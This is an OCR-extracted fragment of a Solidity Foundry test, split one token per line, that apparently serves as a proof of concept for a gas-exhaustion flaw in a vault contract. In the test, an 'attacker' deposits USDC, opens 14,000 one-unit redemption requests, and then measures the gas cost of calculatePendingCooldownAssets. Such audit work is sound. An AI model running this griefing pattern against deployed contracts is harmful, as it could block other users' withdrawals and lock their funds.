
        vm
.
startPrank
(
attacker
)
;
usdc
.
approve
(
address
(
cooldownVault
)
,
ATTACKER_DEPOSIT
)
;
cooldownVault
.
deposit
(
ATTACKER_DEPOSIT
,
attacker
)
;
        vm
.
stopPrank
(
)
;
// create redemption requests
uint256
 toCreate 
=
14
_000
;
        vm
.
startPrank
(
attacker
)
;
for
(
uint256
 i
;
 i 
<
 toCreate
;
i
++
)
{
            cooldownVault
.
redeem
(
1
,
attacker
,
 attacker
)
;
}
        vm
.
stopPrank
(
)
;
// measure gas cost
uint256
 gasStart 
=
gasleft
(
)
;
calculatePendingCooldownAssets
(
remoteVa
ult
)
;
uint256
 gasUsed 
=
 gasStart 
-
gasleft
(
)
;